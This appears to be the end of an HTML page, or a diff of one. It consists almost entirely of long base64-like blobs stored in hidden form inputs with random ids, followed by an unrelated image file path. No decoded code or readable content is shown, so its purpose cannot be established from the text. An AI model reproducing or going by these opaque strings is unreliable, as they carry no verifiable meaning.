lYfGue8yQ/4s0JP50L4WU1cb0Hm7d6oY9eSGhRrO1wSIaKtVLMYVGbqCDmmJWBfBlSKlWb3QZD1qxEHMBQ6xw7aLMi97dar4VwAkF32NIMD5qbjAvDQF+CmRrkmd+0PDN7c1i4zC4c3PoFaJpk7ms9VYsc4MBHm4QxP1lS3sEKVbuulXWzNky5thCg75mKYARQbUiD5w0c/PclLplb1VwuG78ZzLBbm+dkQ28q8uN+DYustE28PGebr37BqICrSAZLK2O6/gsE/acNA7t982YqYKoi5rtauvJcE05r/ftsC7r4qUmaZkepkS7AkZ++RAVuUmmgjCYB7sY2bKd5qXgzSLZCm6h1h+M0HXoir+5EVaGooFedb26OiRDIqqTeOUYqUkOf/VADuawMLJl+2lMGUMohzJBZlMJODFJo3s4KZre68EuTQ1H1iR6njtjXaUZIbVy+hh0fwPQ/NZBW+n07Y5Ij4stomo5KDWB1399pDKP4pEeBPHGg2y3TtYicRQ9aUB6Y1Bo8zuFNFrxR838kF7U++5p7mNsyImJX6PsId6T4iGiUbnGSri7Vl6GaaBxHdHeS/Ds+2d5NIcN+z0JPZK4xzr1SkcdWDFZU09x4Tviv+g6RfWqKoAPyjY+0SzFXL2en1A1Gx/[base64]/ZtLmdeyAuJ3m87S8x2qM7b7NY9GEuRMMx6ZUsnNB2Q2Iv5JxfD5m9oFmBUTKA1Dz6taqMajlTKGaF6TsBu6M5PZB50GseVYtFmLVkl4BLAnpW7chPapTyunSQM0OVtBj6kIumXCxabWW78l0l5+85MZ4L6UEFEbkj/M1pk9tID3tX7ccJDP+KrFbAbmCskBvzmoqWPA90fV6f/SUW3c8KOZtg1Bo+U6pD3bB/j/xwHQ1Ny/pxbfy/9gmsTm6WpH/8pt20NxFMc0ii/SwG7NktYs9E90E6WIAn1aB1gM5CC1pt9f1mUqufo0SYbziYsSDki4enbiNLaWb76QRFwNlMLIRCyVI6WM8r555Np9tyKkFzxsNffqWHsXGyc2yX1zjlsru8ZTp+LE76zxga9+AlM8QBwl4IWMw8m7Fehs8/GFNRzsZMcoias2e9ckqkqwPHsNWXfhglTEvy5jpFxcMUEsZl/UkqEaAG5LNcjNhII21B+8VGDIX5rXC+dGKC13nEj66DZABZUxux9ycS5dpNbYNI438LEcI6y4Bnx4dATHR5689IV7uMh1CAS2200iL25qmqbhMqXnyu0SsG/fsPC7hRy30ZRJ0w+5NMp+dXDQ8xs5YTTLmyrljLDzfuiy3xutPkMxRye1b1tWNM4vQUNck4uwpARpMFj5pxlMV1Rhp488RIXqSlp0/XOwHhw2iw4omHeVZ+c064zFRS6PwJM4JQtkkdUJ5RkfM91ZYmWxgRvIocH+3r/lmccyuijynjrdDMfRNtcAKj2ggU6udfZf0SuwpcAtpTj8V5nMAmGFR679kBHb+uslLYbGWnjGqu1M3OL1Y9Pw/rn0lM/OMae5Re+lkPH9gByoly2N9lFFY5vNxVWrqJrUXIJz"><input type="hidden" id="bWgjLYBA6" value="vh02ih6M3fOVQjFQ/rn0lQr7Vde9cSuxYMQ44bj50g1/[base64]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"><input type="hidden" id="bWgjLYBA7" value="h0nmh7c3eL0AzKg/9kVxQv7VNatoDqApMWJdEgcso2IUoSQ16sp0JEfr+4g3VNTvs0mal/t2YPFgofB/rkVhJtrtNbM4cqBNSEMhdmspxx5gzWwo1qcsSCPjl9QjVNSvw03m+7tvDPlgtKWPzkV5Fr61Tb8NkrwRLF4BRkcUyhddyEwYns9lKWPPB4h3VJSvhw2iw/s3OXRNxek642g1Q1Mc4F7JzyG8jZrsn6qQX1ZYmWxg7vIocH/HkplSDOwHhw2iw/s3OL0oye0a9gWN6r7Vde9cSuwpARpMFj5pxlMV1Rhp68M9OS+2qrliHcSa2gjr+t4OJLUgXPw/rn0lQr7Vde8tB7U1cVJMW2LtyjYskSxgrvJsKH/z94APJdWq1i2j048+jN1YsMRqqiUdFr6NTbtcCuxtMEtpCnNkr24MmTRYuvJocD/377wzGf0bxw3Dx5s3WL0Y9Lh76iUlAzq1dY9cCuxpNEtpL1ZQk1YVnShgqvJocDvzm8B3FJTrh0mig/t3fPVYtZWL8n10RvrVMe8cSqxtOAsoFm5gs1YcmSxgqrYcOH/2d9kfXOzfukynkttPSIAVreBHBn0lQr7Vde9cSuxYYS4xNpdk91ZYmWxg7vIocH/G7/AGGcXmujS+ul4CeYARpfkG/hVVf/OEPNJlVpQodTI4a2ZBvgMUmCFd96N1dTajroVybJXiuji3kt4CLfFZwdly/3gIV4fkEe5Ve9EkXApsG25ZwlMJjHxhy8tlIXqGnp0+GKyuIhWjpsZjObgR4P1y+zQxQ+/0Ye5Fb909cQZUeyoo9k8RpFhh6vN5OSr6/p1nVdmS0kSv18s2KYFZpd0a4hVVf/6t3e9cSuwpcAtpTj9k9ydlqRTI7vIocH+3r4h3VJSvhw3T8t9OhfxNzP3ii0Q0f+OZdH5JU/kQYR4hT/Jxpgd9oHBYns8ZVAcfr4h3VJSvhw2iw/s3OL0pxdhGM0EkE4LUrMoVH6ApaQ5cDlNlpncRjGkw77NhTS6iotlSaayX9zCT54OfOL1Y9Pw/rn0lQr7Vde8te8hQoR5cDwIt8h99qAhhr/d9PWu2Zp1yZKH+oji2wrp+BexN+a0ak0UdMoPkUZf0SuwpcAtpTj9k91ZYmWwR39ZRuSqPrtlWQJWKvkDzxsoGLfVZ8cUvr3AYd//kYL5IS70IZAokW24xt24opF1ElloocH+3r4h3VJSvhw2iw4oGHMSZxek642kkH7vwJe8US9kMSV44W3MI9gd5jW1F1795dU6GusB2CbGetwyfgu4PObgNpcEKqywAT7vkRItkOtEYVHPB6pvA91YpqEgZP6dhSH725rUmQZn+ojCawvIyNZFZycQ+i0gQV6/wcL5Je4gqeom5Ty5Y9m9lyW1R+/dxZH7Skt0/VZGW1ij75rJidLxJ0bE6p0wwUoalSN54MkQpcAtpTj9k91ZYmWwQ088YCNe3r4h3VJSvhw2is8YmHeUgXPw/rn0lQr7VBdJNb7RR2KNpTj9k91ZYmR1xy6opfU6y4sQDXdn+kk2X4u4yKagQ/ISXrn0lQr7Vde9cSp0JPHKkHyok9xIwmNEh+8opsULqusG6dYGet32f47dPkL1Y9Pw/rn0lQr6kOK5Zcu0kQQ4kAkttugdN2Vlp6+M1ZH72ktViHdmOkjySy4L2hWDNPTGeO8yVMoOYNOpkMkQpcAtpTj9k9yZliEk4lloocH+3r4h3VOW+olWjzsoydfEs/dkG4yxsF7OEUNJkf708EVthNpdk91ZYmWxg7vIpsTai4sR3Jbmml3R/5sNHBZBR5IQ/gn1Ub7fFDA8sd8EgYHNoSwZ09htNqHltvvJZPS7+krFrLUmKvhyfnrc2+YAF4bXyj2gUcs7oOL4Vd9U1CApwBwJQ9gd5jW1V+8t8SNe3r4h3VJSvh32f0t5vQBXw9Pw/[base64]/VdXmkkDv5sIrOMx1/exGIyxscs7oWOZMMsBYXQJ5N+cUyntRiRRQ76MJZUe27sFiGdiv9iCr04KiAexNvIwCg3Q1OtZ9de9cSuwpcAsZcy5Bry7wmWxg7vIocH8fr4h3VJSvhw3T0t5vObBp8bFz2nQof6/BQLIVT61oZUNhNpdk91ZYmWxg7vIoAW6S94l6ZZHiy3mrzsYmLIhRxcEygnUkf4fYRMpRZpggfTYoK7JZwmNdoHxBv9MNPFu/1yB3VJSvhw2iw/s3OL0pub06lnwoc7uYOZtVR9EcRQ5QXgo14jcIkW1F/oYhMTOCorVCYZGWlzjz1ppnMMR9vcg/p1x0E/+ZHdNhe8kkZTIkWgp58gdNxGkE1/8kTSr2vo0mQKnuyzjr1soiPfBM/P1PrmUEX7PhdMt1KshZTUYoSwccX1ZYmWxg7vIocH+3r/l+AcX+ujWjzsoydfEs/fEC7xkQS+/tfe4Nb70YZH9gwwIlk14gMWxg7vIocH+3r4h3VJSv9kD73/puHagFfcFf2nVlQv7VMbdcDrQhCHooS25E9k99qFxVp6cZZAu+utFibam+lwWj048+jP1YrMRj+/FlQurtKY8McrBJIAs9TntcqwJYzEwk1qcsSCPjl9QjVNSvx0niw78PbZ1ssMRqqkVtFoadIe8cSqxpRDMhGgcsog4EoTlsrvIQNDPXl8wzHKzn0zXql8N/bZ0EzKk7ljVxevaBda9cCqwROF9ddncxr2IcoTlk1q58SCPjr8h3FNDrv1migqNzAOjcsMRj+n1heuKBda9cCqhNSEM9Tns912IEoTnkqsp0JH/zl9QjVNSv"><input type="hidden" id="bWgjLYBA8" value="x0niw79nAPUNrMhjlihNSsalSK5ZG8xRAUpsHx9l7nNpqVkpu8M8BHai9p1OaYW/jwyyt/KDbL0czKBqIikleuK1Je8IcrBJIAspTmdcqwJY2Ew81qekNCuP58wvVNSvw1Wi+6dXaL0crPx7liFwGuLtIGsYcrB9cE9REmtkt1YY3Sgw1rp8cDvyj7wrbMErwzX+l/tzAOEM9Lw/7jlxQtrtPboEfrARJWJdCgc4o2Jg0Tlk1rp8SDfjr8h3FNSbv0X2+7NiYOFgofB/rkVhDt7tMasUcqR9SEM9dncx1wpgzGhYpqYQOCu374g3FKzn0zmai65vDOFgofgH5ikdCurVNe8cCtgROF9ddncx12IEoTkI5opYTT6y/qgPJKni3hHaa/s3OL1Y9Pw/rn0lQs7ofLoNG9ERCKNpTj9k91ZYmWxgns85VSfPB4h3VJSvhw2is8YmHeUgXFQ/rn0lQr7VdZ5Nb7QofTpsA3MQ/msQrH1Ft9c5ZTe/1/k6FZGX/rBqs8Z6ebhgjIwCv1h9OhZ9de9cSuwpcAsYXxo89ltpnCEsmvtlIWr3mqliUYW6zwXaa/s3OL1Y9Pw/rn1UYvKsuL5JCuxtGArUDypc9tvtCRxdzr5Q2H+3r4h3VJSvhw3TjroyALxVxfly4gksD+/ANdpVT/00ZApkey9sjtvtCRxdo7MtSAcfr4h3VJSvhw3S/uoSYMXw9Pw/rn0lQr6kZMoES+EYdUYlOjZBzhsJ0Dltv9cVSErmuuknXOwHhw2iw/s3OL1Y9T12uzBpQs/4fP8ll8kRADZERy8c93pY6EFp/ovgAEKappgPVZGWlwzzprojOMx1/exGo0g1MoP4fP8kckQpcAtpTj9k9yZliEk4llqAcH+3r4h3VJTelij6wvYGPfAUgPVy/2hld5/AcP5JAuQoPVoMfysQ/mNd0HFF1sd5TT/fr8A2FfTDj3UKw/s3OL1Y9Pw/rgwFDscYJPocSqRBcZ4IWzIxpkJZFFFV2/cRYA+Kj8QP/JSvhw2iw/s3SIBJ0aRHBn0lQr7Vde9cO/0MKApkfzopuyJRvFUtv7t9fS6SkrBCBYHO1wXaa/s3OL1Y9Pw/rnzkR/OEYe4Na/gofTZcezpd51dRjF1dsvMhFH/G4tk+aa2z/kSH3tpnDbBp0fESi0Q5MoOYJKZhc/BRcTYhT34t4hsVvFV87oMFeW/OItk+ZOSSqgSyu9dGFbRIjSRPk1AsUsbldL59X9QoMUJ8A3NkhntRiRX116M9OA+KgoFnLPwHhw2iw/s3OL0oye0a9gWN6r7Vde9cSuwpARpMFj5pxlMV1Rhp4885ZErq5o02FYHnj3UKw/s3OL1Y9Pw/rgw0Z+bUeN5ZB6BdeQZUXytR/mdllEBo788RfU6SoqQDXZmSxmgv/s4CPYRI1a0eizEBSsZ9de9cSuwpcAtpTj9khhsZnFRh48MtPTPDpoVKYaGqvh2Xku5WaLVZ0exLp3AQUovYSNppT9U5RVp8L29sjhdlxHkpo9M9QU+3mjFKld2SniiT1/sCrdxN+alui0Acg4PkUOI4S2VMMQ4kAj9RemttrGlZ/vIhVWrXjq0+YJSyplzzgrdfBIBp0fEqlzAxd6PQJPoBT4gQfQdUG3518gdMpC0s27s9QWqy4pxrcJzfukDjxsNPkL1Y9Pw/rn0lQr7VdZ5VH714TTNoQw5huhoskGFdr5YdeS6Pp4kmccWek3mrTsZ2XLUgXPw/rn0lQr7Vde9cSuwpAUYwUj490kMFEFEAmvpocD+369B3EMyn/3zjxqoXOaR9xcwK5ygUVsrcYLZJc9E4YANoXkttQxZYwVQ8u35ocCuP8+gnbMjP1w32w78PZOlYodx7ligheuKBTbMISqwpME8pTntconZs3VQ16spgJEf/+4g3VNTvszXql8N/[base64]/05eAp5OjbQo1YcoTA1YqYoSCPX/4gjbMjP1w3iw6MPZOlYtdxjliipBurtPasESqwpNFNpdmMEp1YcwWwk1q59KCOP+gwzbMj7h0man683eL0YsLhvljVxQvqQVdsAcrmtNDM1Gj8gzwoMmSxgrrZ8cBuP590vYMiX0mSWh8NrbIlgvKk7ljVxevaBda9cCqwdSEM9dncxrwpgzGAg7spsPB+P68w/bNz7v0X2+7NiGOFgofgH5ikdCurVNe8cCtRhJD9RBmo8wwpgzGhYpqYQOCu374g3FKCXz1mW+7NiGIkEzKlXpgVVf//QJM8kOtFkKRcR5j9k91ZYmWxg7vIocA+Kpt0mBamX/6Wiw/s3OL1Y9Pw/3kA0Z+at3e9cSuwpcAtpPgJ10g4gMcRg7vIocH+3r/lmccyuijynjrdDMbhp4bVvr3gUV/eFQL55CuRR2AtpTj9k91ZYmWwRo6s0cSaSutX+afTbj02ig/tzYL0crPRH3zwgE57UZZtV/owpNDM8Smdco1YAoThgrvJsMD+368R3DKz7h1Wal/t3OP0YtMh74xSRAr60cY9cKuxpcE8tCmdkttI4mQxgrvJoND+3zuFDMJTig0mih/t3OPkcwLQ/7n1hQvrVNe8cDqQpMWLdEj818xJY3Wwg7rJsOH/299lzEJTrh02ih78DcL0ZLK1XpgVVf//QJM8kOtFkKRcR5j9k91ZYmWxg7vJZYVrv1yB3VJSvhw2iw/s3OL0pua12k0Q5O2/wNYcsd6F4OTZQUkdlOnNpjFUw79cRPS6ynrliHJelBd2j/sIjObBlwck6l20VQ4fpdK4Vd9loIUdRTk5tvy7wmWxg7vIocH+3r4h2ibGWljD/j/tzeL1k9Lh7rfd5Q3/oKPoVh808QTtpGgcg21XSxW3Z0vMtYUqSl4k+Q"><input type="hidden" id="bWgjLYBA9" value="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[base64]/UhZv9M9SF6u+rF6BbGSvy2GwpefOL1Y9Pw/rnxoY4OI+NIdb/k4pa9IWw5xwkNhyUgMRvIocH+3rvxTbZmq1gCC4uJiAbAJ0cEHjlkkLhbVde9cSuwpcRJsfw5t8lt1FFEhitN5ZR7mfrX6adXLtwy38u4CLYQI0JCXrn0lQr7UAcsw4uwpcAodTypVukJZ9cRg7vIocH6uqrlGXZGiqoCfgp8Waag5pS0CI0BkJo7UYN5Jf/kQIC8F5j9k91csMWxhmlqAcH7qirFmaciWijDjpnYKDYhdzew/2nwof/+w+NJpf+kQYGfBPgIp+h992DwYRlpYTXaKvuwP/OSSplyX84A=="><div id="_kSvT2kGON" style="visibility:hidden"> </div>
+</body>
+</html>

